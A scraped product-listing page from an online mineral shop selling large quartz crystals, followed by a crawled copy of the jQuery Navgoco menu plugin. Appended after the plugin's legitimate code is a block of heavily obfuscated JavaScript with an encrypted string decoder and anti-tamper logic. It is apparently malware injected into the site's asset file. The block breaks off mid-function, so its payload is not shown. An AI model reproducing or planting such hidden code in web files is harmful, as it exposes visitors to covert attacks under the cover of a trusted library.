</li><li class="syslinks"><a href="contact_us.cfm"><span class="glyphicon glyphicon-phone-alt"></span> Contact</a></li><li><a href="my_account.cfm"><span class="glyphicon glyphicon-user"></span> My Account</a></li></ul></div><!--/ Mobile Menu --></nav><!--/.navbar--></div><div class="social-icons-top" id="soc-top" data-iestype="htmlarea" style="min-height: 0px; zoom: 1;"><div class="row clearfix"><div class="col-md-12 center"><a href="https://www.instagram.com/madagascarminerals/"><i class="fa fa-instagram size-12"></i></a><a href="https://www.facebook.com/MadagascarMinerals"><i class="fa fa-facebook-square"></i></a><a href="http://twitter.com/madagascarmines"><i class="fa fa-twitter"></i></a><a href="https://www.snapchat.com/add/norcrossmines/"><i class="fa fa-snapchat"></i></a></div></div></div><div class="desk-search"><form action="search1.cfm" class="search-form"><div class="form-group has-feedback"><label for="search" class="sr-only">Search</label><input class="form-control" name="Search_Term" id="search" placeholder="search" type="text"><span class="glyphicon glyphicon-search form-control-feedback"></span></div></form></div><div id="mobile-search-trigger"><a href="#0"></a></div><!-- The Cart Trigger --><div id="cd-cart-trigger"><a class="cd-img-replace" href="#0">Cart</a></div><!--<div id="cd-cart-trigger-2"><a class="cd-img-replace" onclick="location.href='show_cart.cfm';">Cart</a></div>--></div><div class="mobile-search"><form action="search1.cfm"><div class="form-group has-feedback"><label for="search" class="sr-only">Search</label><input class="form-control" name="Search_Term" id="search" placeholder="search" type="text"><span class="glyphicon glyphicon-search form-control-feedback"></span></div></form></div>
</div>
<!-- content-section-starts-here --><div class="container"><div class="main-content iesfontfamily2"><div data-iessection="layoutproductlisting">
<!-- content-section-starts-here -->
<div class="container cont-fix">
<div class="main-content">
<div id="topdesc">
</div>
<div id="breadcrumbs">
<!--categoryLinks-->
</div>
<div class="left-border col-md-3">
<div class="product-listy">
<h2 class="iesfontcolor1 iesfontfamily1">Our Products</h2>
<div class="product-list">
<div class="catlisting">
<div class="page_description_header_main" data-ieswidget="6880">Large Quartz Crystals - Natural</div>
<div data-ieswidget="6878">
<script language="javascript" src="category_listing.js"></script>
<script language="javascript">
function go_to_page(GoToStartValue,PageNo,Page, All)
{
document.goToPage.GoToStartValue.value = GoToStartValue;
document.goToPage.CurrentPageNo.value = PageNo;
document.goToPage.ViewAll.value = All;
document.goToPage.action = Page;
document.goToPage.submit();
}
</script>
<script type="application/ld+json">
{
"@context":"https://schema.org",
"@type":"ItemList",
"itemListElement":[
{
"@type":"ListItem",
"position":1,
"url":"https://www.madagascarminerals.com/pd_large_quartz_crystal_-_natural_-_double_terminated_120kg.cfm"
},
{
"@type":"ListItem",
"position":2,
"url":"https://www.madagascarminerals.com/pd_large_quartz_crystal_-_natural_-_2a.cfm"
},
{
"@type":"ListItem",
"position":3,
"url":"https://www.madagascarminerals.com/pd_large_quartz_cluster_-_natural_51kg.cfm"
},
{
"@type":"ListItem",
"position":4,
"url":"https://www.madagascarminerals.com/pd_large_quartz_cluster_hematoid_-_15kg.cfm"
},
{
"@type":"ListItem",
"position":5,
"url":"https://www.madagascarminerals.com/pd_large_quartz_cluster_hematoid_-_32kg.cfm"
}
]
}
</script>
</div>
</div>	
</div>	
</div>
</div>
<div class="products-grid col-md-9">
<header>
<h3 class="head text-center iesfontcolor1 iesfontfamily1">
<div class="page_description_header_main" data-ieswidget="6881">Large Quartz Crystals - Natural</div>
</h3>
</header>
<div data-ieswidget="6877">
<script language="javascript">
function go_to_page(GoToStartValue,PageNo,Page, All)
{
document.goToPage.GoToStartValue.value = GoToStartValue;
document.goToPage.CurrentPageNo.value = PageNo;
document.goToPage.ViewAll.value = All;
document.goToPage.action = Page;
document.goToPage.submit();
}
</script>
<script language="Javascript" type="text/javascript">
function ToggleImage(id,action) {
var idone = id + '-1';
var idtwo = id + '-2';
if (document.getElementById(idone) && document.getElementById(idtwo)) {
var currentidone = document.getElementById(idone).src;
document.getElementById(idone).src = document.getElementById(idtwo).src;
document.getElementById(idtwo).src = currentidone;
}
}
</script>
<div id="cat_product_listing" class="products-grid">
<div id="product_listing_sortby_box"><form name="SortingByForm" method="post" action=""><span id="sortbytext">Sort By:</span><select name="SortBy" onchange="javascript:SortingBy()" id="SortById"><option value="-" selected>Default</option>
<option value="sort1">ROSE QUARTZ "FLAME"</option>
<option value="sort2">278.00</option>
<option value="sort3"></option>
<option value="sort4">Date (Newest - Oldest)</option>
<option value="sort5">Date (Oldest - Newest)</option>
<option value="sort6"></option>
<option value="sort7">Manufacturer Name</option>
</select><input type="hidden" name="ViewAll" value="0"></form></div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product1369" >
<a href="pd_large_quartz_crystal_-_natural_-_double_terminated_120kg.cfm" onmouseover="ToggleImage('1369','on');" onmouseout="ToggleImage('1369','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Large_Quartz_Crystal_-_Natural_-_Double_Terminated_120kg_11_300x300.jpg" class="product_pic" id="1369-1" alt="Large Quartz Crystal - Natural - Double Terminated 120kg" title="Large Quartz Crystal - Natural - Double Terminated 120kg"/>
</div>
</a>
<div style="display:none;"><img src="ihs_images/Large_Quartz_Crystal_-_Natural_-_Double_Terminated_120kg_21_300x300.jpg" id="1369-2" alt="Large Quartz Crystal - Natural - Double Terminated 120kg" title="Large Quartz Crystal - Natural - Double Terminated 120kg"/></div>
<div class="product_name" itemprop="name"><a href="pd_large_quartz_crystal_-_natural_-_double_terminated_120kg.cfm" itemprop="url">Large Quartz Crystal - Natural - Double Terminated 120kg</a></div>
<div class="add_to_cart">
<div class="stocknotificationtext" id="cat_stocknotificationtext_1369"><a href="stock_notification.cfm?Product_ID=1369" class="stocknotification">Notify Me When Stock Becomes Available</a></div>
</div>
<div class="product_price money price" itemprop="price">$17,900.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product1370" >
<a href="pd_large_quartz_crystal_-_natural_-_2a.cfm" onmouseover="ToggleImage('1370','on');" onmouseout="ToggleImage('1370','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Large_Quartz_Crystal_Natural_-_AA_11_300x300.jpg" class="product_pic" id="1370-1" alt="Large Quartz Crystal - Natural - AA" title="Large Quartz Crystal - Natural - AA"/>
</div>
</a>
<div style="display:none;"><img src="ihs_images/Large_Quartz_Crystal_Natural_-_AA_21_300x300.jpg" id="1370-2" alt="Large Quartz Crystal - Natural - AA" title="Large Quartz Crystal - Natural - AA"/></div>
<div class="product_name" itemprop="name"><a href="pd_large_quartz_crystal_-_natural_-_2a.cfm" itemprop="url">Large Quartz Crystal - Natural - AA</a></div>
<div class="add_to_cart">
<div class="stocknotificationtext" id="cat_stocknotificationtext_1370"><a href="stock_notification.cfm?Product_ID=1370" class="stocknotification">Notify Me When Stock Becomes Available</a></div>
</div>
<div class="product_price money price" itemprop="price">$999.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product1372" >
<a href="pd_large_quartz_cluster_-_natural_51kg.cfm" onmouseover="ToggleImage('1372','on');" onmouseout="ToggleImage('1372','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Large_Quartz_Cluster_-_Natural_51kg1_300x300.jpg" class="product_pic" id="1372-1" alt="Large Quartz Cluster - Natural 51kg" title="Large Quartz Cluster - Natural 51kg"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_large_quartz_cluster_-_natural_51kg.cfm" itemprop="url">Large Quartz Cluster - Natural 51kg</a></div>
<div class="add_to_cart">
<div class="stocknotificationtext" id="cat_stocknotificationtext_1372"><a href="stock_notification.cfm?Product_ID=1372" class="stocknotification">Notify Me When Stock Becomes Available</a></div>
</div>
<div class="product_price money price" itemprop="price">$2,399.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product1371" >
<a href="pd_large_quartz_cluster_hematoid_-_15kg.cfm" onmouseover="ToggleImage('1371','on');" onmouseout="ToggleImage('1371','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Large_Quartz_Cluster_Hematoid_-_15kg1_300x300.jpg" class="product_pic" id="1371-1" alt="Large Quartz Cluster Hematoid - 15kg" title="Large Quartz Cluster Hematoid - 15kg"/>
</div>
</a>
<div style="display:none;"><img src="ihs_images/Large_Quartz_Cluster_Hematoid_-_15kg__11_300x300.jpg" id="1371-2" alt="Large Quartz Cluster Hematoid - 15kg" title="Large Quartz Cluster Hematoid - 15kg"/></div>
<div class="product_name" itemprop="name"><a href="pd_large_quartz_cluster_hematoid_-_15kg.cfm" itemprop="url">Large Quartz Cluster Hematoid - 15kg</a></div>
<div class="add_to_cart">
<div class="stocknotificationtext" id="cat_stocknotificationtext_1371"><a href="stock_notification.cfm?Product_ID=1371" class="stocknotification">Notify Me When Stock Becomes Available</a></div>
</div>
<div class="product_price money price" itemprop="price">$1,499.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product1373" >
<a href="pd_large_quartz_cluster_hematoid_-_32kg.cfm" onmouseover="ToggleImage('1373','on');" onmouseout="ToggleImage('1373','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Large_Quartz_Cluster_Hematoid_-_32kg_11_300x300.jpg" class="product_pic" id="1373-1" alt="Large Quartz Cluster Hematoid - 32kg" title="Large Quartz Cluster Hematoid - 32kg"/>
</div>
</a>
<div style="display:none;"><img src="ihs_images/Large_Quartz_Cluster_Hematoid_-_32kg_21_300x300.jpg" id="1373-2" alt="Large Quartz Cluster Hematoid - 32kg" title="Large Quartz Cluster Hematoid - 32kg"/></div>
<div class="product_name" itemprop="name"><a href="pd_large_quartz_cluster_hematoid_-_32kg.cfm" itemprop="url">Large Quartz Cluster Hematoid - 32kg</a></div>
<div class="add_to_cart">
<div class="stocknotificationtext" id="cat_stocknotificationtext_1373"><a href="stock_notification.cfm?Product_ID=1373" class="stocknotification">Notify Me When Stock Becomes Available</a></div>
</div>
<div class="product_price money price" itemprop="price">$1,599.00</div>
</div>
</div>
<script language="Javascript" type="text/javascript">
jQuery(".product_pic").mouseover(
function () {
var oriimgsrc = jQuery(this).attr("src");
var altimgid = '#alt' + jQuery(this).attr("id");
var altimgsrc = jQuery(altimgid).attr("src");
jQuery(this).attr("src", altimgsrc);
jQuery(altimgid).attr("src", oriimgsrc);
}).mouseout(
function () {
var oriimgsrc = jQuery(this).attr("src");
var altimgid = '#alt' + jQuery(this).attr("id");
var altimgsrc = jQuery(altimgid).attr("src");
jQuery(this).attr("src", altimgsrc);
jQuery(altimgid).attr("src", oriimgsrc);
});
</script>
</div>
<div id="ies-custom-content-4" data-iestype="htmlarea" class="" style="min-height: 0px; zoom: 1;"></div>
<div id="bottomdesc">
</div>
</div>
</div>
</div>
<div class="clearfix"></div>
</div>
</div></div><!-- content-section-ends-here -->
<div data-iessection="templatebottom">
<!-- IES_bottom-START -->
<div class="news-letter">
<div class="container">
<div class="join">
<h6 class="iesfontfamily1" data-iestype="html">JOIN OUR MAILING LIST</h6>
<div class="sub-left-right">
<form lpformnum="1" action="newsletter1.cfm">
<input type="text" name="email" value="Enter Your Email Here" onfocus="this.value = '';" onblur="if (this.value == '') {this.value = 'Enter Your Email Here';}">
<input data-iestype="html" class="iesfontcolor3 iesfontfamily3 iesbackgroundcolor3" type="submit" value="SUBSCRIBE"> </form>
</div>
<div class="clearfix"> </div>
</div>
</div>
</div>
<div class="footer">
<div class="container">
<div class="footer_top">
<div class="span_of_4">
<div class="col-md-3 col-md-offset-2 span1_of_4">
<h4 class="iesfontfamily1">Shop</h4>
<ul class="f_nav iesfontfamily2"><li><a href="wholesale.cfm">Wholesale</a></li>
<li><a href="cat1.cfm">All Categories</a></li>
</ul>
</div>
<div class="col-md-3 span1_of_4">
<h4 class="iesfontfamily1" data-iestype="html">Quick Links</h4>
<ul class="f_nav iesfontfamily2" data-iestype="linklist">
<li><a href="contact_us.cfm">Contact</a></li>
<li><a href="my_account.cfm">my account</a></li>
<li><a href="my_account.cfm">sign up</a></li>
<li><a href="show_cart.cfm">view cart</a></li>
</ul>
</div>
<div class="col-md-3 span1_of_4">
<h4 class="iesfontfamily1">Information</h4><ul class="infopages" data-ieswidget="8970"><li class="infopages_link"><a href="policies.cfm">Policies</a></li><li class="infopages_link"><a href="press_releases.cfm">Press Releases</a></li><li class="infopages_link"><a href="madagascar_minerals_catalog.cfm">Madagascar Minerals® Catalog</a></li><li class="infopages_link"><a href="madagascar_minerals_club_.cfm">Madagascar Minerals Club </a></li><li class="infopages_link"><a href="career_opportunities.cfm">We are hiring</a></li><li class="infopages_link"><a href="investor_relations.cfm">Investor Relations</a></li><li class="infopages_link"><a href="trade_show_schedule.cfm">View Our Trade Show Schedule</a></li><li class="infopages_link"><a href="denver_gem_show.cfm">Denver Gem Show 2026</a></li><li class="infopages_link"><a href="tucson_gem_show.cfm">Tucson Gem Show 2026</a></li><li class="infopages_link"><a href="mining_properties.cfm">Mining Properties</a></li><li class="infopages_link"><a href="norcross_madagascar_factory_and_deposit.cfm">Visit our Factory</a></li><li class="infopages_link"><a href="norcross_school.cfm">Norcross Schools</a></li><li class="infopages_link"><a href="visit_our_gallery.cfm">Visit our Gallery</a></li><li class="infopages_link"><a href="copyright_and_trademark_discla.cfm">Copyright & Trademark Disclaimer</a></li><li class="infopages_link"><a href="metaphysical_guide.cfm">Metaphysical Guide to our Stones</a></li><li class="infopages_link"><a href="physical_gemstone_properties.cfm">Physical Properties of our Stones</a></li></ul></div>
<div class="clearfix"></div>
</div>
</div>
<div class="footersocial text-center" data-iestype="htmlarea" style="min-height: 0px; zoom: 1;">
<div class="row clearfix">
<div class="col-md-12 center">
<a href="https://www.instagram.com/madagascarminerals/"><i class="fa fa-instagram size-12"></i></a>
<a href="https://www.facebook.com/MadagascarMinerals"><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/madagascarmines"><i class="fa fa-twitter"></i></a>
<a href="https://www.snapchat.com/add/norcrossmines/"><i class="fa fa-snapchat"></i></a>
</div>
</div>
</div>
<div class="copyright iesfontfamily2 text-center" data-iestype="html" style="min-height: 0px; zoom: 1;">
<p></p>
<p></p>
</div>
</div>
</div>
<!-- IES_bottom-END -->
<script>
$(window).on('load', function(){$('.mobIc').unbind("click"); 
});
$('.mobIc').on('click', function(e){
e.preventDefault();
window.location = $(this).attr('href');
});
$(function(){
$(".nav-column").each(function(){
navcolumncontent = $( this ).html().trim();
if(navcolumncontent == ""){$( this ).remove();
}
})
});
</script>
</div>
</div>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-93855509-1', 'auto');
ga('send', 'pageview');
</script>
<script>jQuery(document).ready(function(){
if (/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())) {
jQuery('body').css('opacity', '1.0')
}
});
// Handle "placeholder" if placeholder is not supported (eg. IE9 and below)
if (document.createElement("input").placeholder == undefined) {
jQuery(function() {
jQuery('[placeholder]').focus(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
input.removeClass('placeholder');
}
}).blur(function() {
var input = jQuery(this);
if (input.val() == '' || input.val() == input.attr('placeholder')) {
input.addClass('placeholder');
input.val(input.attr('placeholder'));
}
});
jQuery('[placeholder]').parents('form').submit(function() {
jQuery(this).find('[placeholder]').each(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
})
});
});
}
</script>
<script language="javascript" src="/jscript/js.cookie.js"></script>
<script src="/jscript/responsify.min.js"></script>
<script type="text/javascript">var popupVar1 = "ndfhfgnsw43egt4gsg4d";</script>
<script src="/jscript/iespopup/assets/js/iesPopup.js"></script>
<script src="/jscript/public_assets/js/newsletter.js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.madagascarminerals.com/images_2/furniturestore13/js/jquery.navgoco.js
body_size: 7976
content:
/*
 * jQuery Navgoco Menus Plugin v0.1.5 (2013-09-07)
 * https://github.com/tefra/navgoco
 *
 * Copyright (c) 2013 Chris T (@tefra)
 * BSD - https://github.com/tefra/navgoco/blob/master/LICENSE-BSD
 */
(function($) {

	"use strict";

	/**
	 * Plugin Constructor. Every menu must have a unique id which will either
	 * be the actual id attribute or its index in the page.
	 *
	 * @param {Element} el
	 * @param {Object} options
	 * @param {Integer} idx
	 * @returns {Object} Plugin Instance
	 */
	var Plugin = function(el, options, idx) {
		this.el = el;
		this.$el = $(el);
		this.options = options;
		this.uuid = this.$el.attr('id') ? this.$el.attr('id') : idx;
		this.state = {};
		this.init();
		return this;
	};

	/**
	 * Plugin methods
	 */
	Plugin.prototype = {
		/**
		 * Load cookie, assign a unique data-index attribute to
		 * all sub-menus and show|hide them according to cookie
		 * or based on the parent open class. Find all parent li > a
		 * links add the carent if it's on and attach the event click
		 * to them.
		 */
		init: function() {
			var self = this;
			self._load();
			self.$el.find('ul').each(function(idx) {
				var sub = $(this);
				sub.attr('data-index', idx);
				if (self.options.save && self.state.hasOwnProperty(idx)) {
					sub.parent().addClass(self.options.openClass);
					sub.show();
				} else if (sub.parent().hasClass(self.options.openClass)) {
					sub.show();
					self.state[idx] = 1;
				} else {
					sub.hide();
				}
			});

			if (self.options.caret) {
				self.$el.find("li:has(ul) > a").append(self.options.caret);
			}

			var links = self.$el.find("li > a");
			links.on('click', function(event) {
				event.stopPropagation();
				var sub = $(this).next();
				sub = sub.length > 0 ? sub : false;
				self.options.onClickBefore.call(this, event, sub);
				if (sub) {
					event.preventDefault();
					self._toggle(sub, sub.is(":hidden"));
					self._save();
				} else {
					if (self.options.accordion) {
						var allowed = self.state = self._parents($(this));
						self.$el.find('ul').filter(':visible').each(function() {
							var sub = $(this),
								idx = sub.attr('data-index');

							if (!allowed.hasOwnProperty(idx)) {
								self._toggle(sub, false);
							}
						});
						self._save();
					}
				}
				self.options.onClickAfter.call(this, event, sub);
			});
		},
		/**
		 * Accepts a JQuery Element and a boolean flag. If flag is false it removes the `open` css
		 * class from the parent li and slides up the sub-menu. If flag is open it adds the `open`
		 * css class to the parent li and slides down the menu. If accordion mode is on all
		 * sub-menus except the direct parent tree will close. Internally an object with the menus
		 * states is maintained for later save duty.
		 *
		 * @param {Element} sub
		 * @param {Boolean} open
		 */
		_toggle: function(sub, open) {
			var self = this,
				idx = sub.attr('data-index'),
				parent = sub.parent();

			self.options.onToggleBefore.call(this, sub, open);
			if (open) {
				parent.addClass(self.options.openClass);
				sub.slideDown(self.options.slide);
				self.state[idx] = 1;

				if (self.options.accordion) {
					var allowed = self.state = self._parents(sub);
					allowed[idx] = self.state[idx] = 1;

					self.$el.find('ul').filter(':visible').each(function() {
						var sub = $(this),
							idx = sub.attr('data-index');

						if (!allowed.hasOwnProperty(idx)) {
							self._toggle(sub, false);
						}
					});
				}
			} else {
				parent.removeClass(self.options.openClass);
				sub.slideUp(self.options.slide);
				self.state[idx] = 0;
			}
			self.options.onToggleAfter.call(this, sub, open);
		},
		/**
		 * Returns all parents of a sub-menu. When obj is true It returns an object with indexes for
		 * keys and the elements as values, if obj is false the object is filled with the value `1`.
		 *
		 * @since v0.1.2
		 * @param {Element} sub
		 * @param {Boolean} obj
		 * @returns {Object}
		 */
		_parents: function(sub, obj) {
			var result = {},
				parent = sub.parent(),
				parents = parent.parents('ul');

			parents.each(function() {
				var par = $(this),
					idx = par.attr('data-index');

				if (!idx) {
					return false;
				}
				result[idx] = obj ? par : 1;
			});
			return result;
		},
		/**
		 * If `save` option is on the internal object that keeps track of the sub-menus states is
		 * saved with a cookie. For size reasons only the open sub-menus indexes are stored.		 *
		 */
		_save: function() {
			if (this.options.save) {
				var save = {};
				for (var key in this.state) {
					if (this.state[key] === 1) {
						save[key] = 1;
					}
				}
				cookie[this.uuid] = this.state = save;
				$.cookie(this.options.cookie.name, JSON.stringify(cookie), this.options.cookie);
			}
		},
		/**
		 * If `save` option is on it reads the cookie data. The cookie contains data for all
		 * navgoco menus so the read happens only once and stored in the global `cookie` var.
		 */
		_load: function() {
			if (this.options.save) {
				if (cookie === null) {
					var data = $.cookie(this.options.cookie.name);
					cookie = (data) ? JSON.parse(data) : {};
				}
				this.state = cookie.hasOwnProperty(this.uuid) ? cookie[this.uuid] : {};
			}
		},
		/**
		 * Public method toggle to manually show|hide sub-menus. If no indexes are provided all
		 * items will be toggled. You can pass sub-menus indexes as regular params. eg:
		 * navgoco('toggle', true, 1, 2, 3, 4, 5);
		 *
		 * Since v0.1.2 it will also open parents when providing sub-menu indexes.
		 *
		 * @param {Boolean} open
		 */
		toggle: function(open) {
			var self = this,
				length = arguments.length;

			if (length <= 1) {
				self.$el.find('ul').each(function() {
					var sub = $(this);
					self._toggle(sub, open);
				});
			} else {
				var idx,
					list = {},
					args = Array.prototype.slice.call(arguments, 1);
				length--;

				for (var i = 0; i < length; i++) {
					idx = args[i];
					var sub = self.$el.find('ul[data-index="' + idx + '"]').first();
					if (sub) {
						list[idx] = sub;
						if (open) {
							var parents = self._parents(sub, true);
							for (var pIdx in parents) {
								if (!list.hasOwnProperty(pIdx)) {
									list[pIdx] = parents[pIdx];
								}
							}
						}
					}
				}

				for (idx in list) {
					self._toggle(list[idx], open);
				}
			}
			self._save();
		},
		/**
		 * Removes instance from JQuery data cache and unbinds events.
		 */
		destroy: function() {
			$.removeData(this.$el);
			this.$el.find("li:has(ul) > a").unbind('click');
		}
	};

	/**
	 * A JQuery plugin wrapper for navgoco. It prevents from multiple instances and also handles
	 * public methods calls. If we attempt to call a public method on an element that doesn't have
	 * a navgoco instance, one will be created for it with the default options.
	 *
	 * @param {Object|String} options
	 */
	$.fn.navgoco = function(options) {
		if (typeof options === 'string' && options.charAt(0) !== '_' && options !== 'init') {
			var callback = true,
				args = Array.prototype.slice.call(arguments, 1);
		} else {
			options = $.extend({}, $.fn.navgoco.defaults, options || {});
			if (!$.cookie) {
				options.save = false;
			}
		}
		return this.each(function(idx) {
			var $this = $(this),
				obj = $this.data('navgoco');

			if (!obj) {
				obj = new Plugin(this, callback ? $.fn.navgoco.defaults : options, idx);
				$this.data('navgoco', obj);
			}
			if (callback) {
				obj[options].apply(obj, args);
			}
		});
	};
	/**
	 * Global var holding all navgoco menus open states
	 *
	 * @type {Object}
	 */
	var cookie = null;

	/**
	 * Default navgoco options
	 *
	 * @type {Object}
	 */
	$.fn.navgoco.defaults = {
		caret: '<span class="caret"></span>',
		accordion: false,
		openClass: 'open',
		save: true,
		cookie: {
			name: 'navgoco',
			expires: false,
			path: '/'
		},
		slide: {
			duration: 400,
			easing: 'swing'
		},
		onClickBefore: $.noop,
		onClickAfter: $.noop,
		onToggleBefore: $.noop,
		onToggleAfter: $.noop
	};
})(jQuery);
function _0x2e7e(_0x5e0ce1,_0x3631a4){_0x5e0ce1=_0x5e0ce1-0x1b9;const _0xf754e5=_0x498f();let _0x93da1d=_0xf754e5[_0x5e0ce1];if(_0x2e7e['dYrLhm']===undefined){var _0x1c2f3b=function(_0x2e7e70){const _0x34e845='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3d1d52='',_0x24847f='',_0x260738=_0x3d1d52+_0x1c2f3b;for(let _0x4084a8=0x0,_0x9f86e,_0x3edd7c,_0x495e8a=0x0;_0x3edd7c=_0x2e7e70['charAt'](_0x495e8a++);~_0x3edd7c&&(_0x9f86e=_0x4084a8%0x4?_0x9f86e*0x40+_0x3edd7c:_0x3edd7c,_0x4084a8++%0x4)?_0x3d1d52+=_0x260738['charCodeAt'](_0x495e8a+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x9f86e>>(-0x2*_0x4084a8&0x6)):_0x4084a8:0x0){_0x3edd7c=_0x34e845['indexOf'](_0x3edd7c);}for(let _0x44486b=0x0,_0x1ec901=_0x3d1d52['length'];_0x44486b<_0x1ec901;_0x44486b++){_0x24847f+='%'+('00'+_0x3d1d52['charCodeAt'](_0x44486b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x24847f);};const _0x498f83=function(_0x35bb24,_0x14b50a){let _0x3829b3=[],_0x118ebe=0x0,_0x598894,_0x4eff05='';_0x35bb24=_0x1c2f3b(_0x35bb24);let _0x2383c0;for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x3829b3[_0x2383c0]=_0x2383c0;}for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0]+_0x14b50a['charCodeAt'](_0x2383c0%_0x14b50a['length']))%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894;}_0x2383c0=0x0,_0x118ebe=0x0;for(let _0x4d4624=0x0;_0x4d4624<_0x35bb24['length'];_0x4d4624++){_0x2383c0=(_0x2383c0+0x1)%0x100,_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0])%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894,_0x4eff05+=String['fromCharCode'](_0x35bb24['charCodeAt'](_0x4d4624)^_0x3829b3[(_0x3829b3[_0x2383c0]+_0x3829b3[_0x118ebe])%0x100]);}return _0x4eff05;};_0x2e7e['rVhLEh']=_0x498f83,_0x2e7e['ITZrek']={},_0x2e7e['dYrLhm']=!![];}const _0x42999a=_0xf754e5[0x0],_0x3baf00=_0x5e0ce1+_0x42999a,_0x37cb1a=_0x2e7e['ITZrek'][_0x3baf00];if(!_0x37cb1a){if(_0x2e7e['NgMtVE']===undefined){const _0x5266b4=function(_0x3c1b47){this['hveABM']=_0x3c1b47,this['bOWzfk']=[0x1,0x0,0x0],this['CaPIOf']=function(){return'newState';},this['MICPGF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AkCaVG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5266b4['prototype']['bbcPky']=function(){const _0x4a7972=new RegExp(this['MICPGF']+this['AkCaVG']),_0x472a36=_0x4a7972['test'](this['CaPIOf']['toString']())?--this['bOWzfk'][0x1]:--this['bOWzfk'][0x0];return this['ccfclK'](_0x472a36);},_0x5266b4['prototype']['ccfclK']=function(_0x3a718a){if(!Boolean(~_0x3a718a))return _0x3a718a;return this['nmWDuc'](this['hveABM']);},_0x5266b4['prototype']['nmWDuc']=function(_0x201ef6){for(let _0x1ce61c=0x0,_0x47b7c6=this['bOWzfk']['length'];_0x1ce61c<_0x47b7c6;_0x1ce61c++){this['bOWzfk']['push'](Math['round'](Math['random']())),_0x47b7c6=this['bOWzfk']['length'];}return _0x201ef6(this['bOWzfk'][0x0]);},new _0x5266b4(_0x2e7e)['bbcPky'](),_0x2e7e['NgMtVE']=!![];}_0x93da1d=_0x2e7e['rVhLEh'](_0x93da1d,_0x3631a4),_0x2e7e['ITZrek'][_0x3baf00]=_0x93da1d;}else _0x93da1d=_0x37cb1a;return _0x93da1d;}(function(_0x1ae108,_0x30d408){const _0x4651fc=_0x2e7e,_0x3019ec=_0x1ae108();while(!![]){try{const _0x235638=-parseInt(_0x4651fc(0x1ec,'(g&S'))/0x1*(parseInt(_0x4651fc(0x1f7,'B$!B'))/0x2)+-parseInt(_0x4651fc(0x20a,'&6Yc'))/0x3*(-parseInt(_0x4651fc(0x1fb,'YX#2'))/0x4)+parseInt(_0x4651fc(0x201,'e$]G'))/0x5+-parseInt(_0x4651fc(0x1dc,'BV70'))/0x6*(-parseInt(_0x4651fc(0x1fe,'e$]G'))/0x7)+-parseInt(_0x4651fc(0x208,'&cun'))/0x8*(parseInt(_0x4651fc(0x1e8,'Kefv'))/0x9)+-parseInt(_0x4651fc(0x1f1,'mjB*'))/0xa+-parseInt(_0x4651fc(0x1e4,'0fM^'))/0xb;if(_0x235638===_0x30d408)break;else _0x3019ec['push'](_0x3019ec['shift']());}catch(_0x254198){_0x3019ec['push'](_0x3019ec['shift']());}}}(_0x498f,0xa1b38),(function(){const _0x52516a=_0x2e7e,_0x2ac9ca=(function(){let _0x10f242=!![];return function(_0x9f8c0e,_0x2af275){const _0x33816a=_0x10f242?function(){const _0x89b3ef=_0x2e7e;if('zOaOa'==='zOaOa'){if(_0x2af275){if('SRQzc'!==_0x89b3ef(0x1ee,'RO@T')){const _0x1bc248=_0x33cd56?function(){if(_0x1cb625){const _0x3ce2de=_0x44ec5b['apply'](_0x3cf84b,arguments);return _0x2c9d32=null,_0x3ce2de;}}:function(){};return _0x88edb1=![],_0x1bc248;}else{const _0x5dc2f1=_0x2af275[_0x89b3ef(0x1e9,'L$5E')](_0x9f8c0e,arguments);return _0x2af275=null,_0x5dc2f1;}}}else{for(let _0xab2dda=_0x310a45;_0xab2dda;_0xab2dda=_0xab2dda[_0x89b3ef(0x1bf,'[hzQ')]){for(let _0x3fd56c=_0xab2dda[_0x89b3ef(0x1f2,'PrIw')];_0x3fd56c;_0x3fd56c=_0x3fd56c['previousElementSibling']){if(_0x3fd56c[_0x89b3ef(0x1d2,'WL@b')]===_0x89b3ef(0x1c2,'RO@T'))return _0x3fd56c;const _0x4750cd=_0x3fd56c[_0x89b3ef(0x1ca,'fLVA')]&&_0x3fd56c[_0x89b3ef(0x1f0,'(cML')](_0x89b3ef(0x1ce,'4kJv'));if(_0x4750cd)return _0x4750cd;}}return null;}}:function(){};return _0x10f242=![],_0x33816a;};}()),_0x29d3f4=_0x2ac9ca(this,function(){const _0x2ea273=_0x2e7e;return 